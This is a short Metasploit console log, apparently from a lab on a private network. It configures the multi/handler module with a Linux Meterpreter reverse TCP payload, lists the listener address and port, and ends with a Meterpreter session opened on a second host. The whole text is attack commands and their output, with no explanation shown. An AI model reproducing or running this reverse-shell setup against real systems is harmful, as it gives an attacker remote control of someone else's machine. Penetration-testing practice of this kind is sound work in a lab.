 msf exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (linux/x86/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  192.168.154.131  yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.154.131:4444
[*] Sending stage (861480 bytes) to 192.168.154.139
[*] Meterpreter session 3 opened (192.168.154.131:4444 -> 192.168.154.139:41518) at 2019-11-16 13:20:33 +0800
meterpreter >